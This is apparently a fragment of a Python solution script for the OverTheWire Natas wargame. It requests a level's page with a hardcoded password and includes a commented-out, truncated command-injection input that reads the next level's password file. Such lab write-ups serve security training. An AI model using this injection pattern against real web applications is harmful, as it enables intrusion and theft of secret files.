 6 url = 'http://natas11.natas.labs.overthewire.org/index-source.html'
7
8 #post = requests.post(url, data = {"needle": ". cat /etc/natas_webpass/natas11
9
10 r = requests.get(url, auth =('natas11', 'U82q5TCMMQ9xuFoI3dYX61s7OZD9JKoK'))
11
12 content = r.text
13
14 print content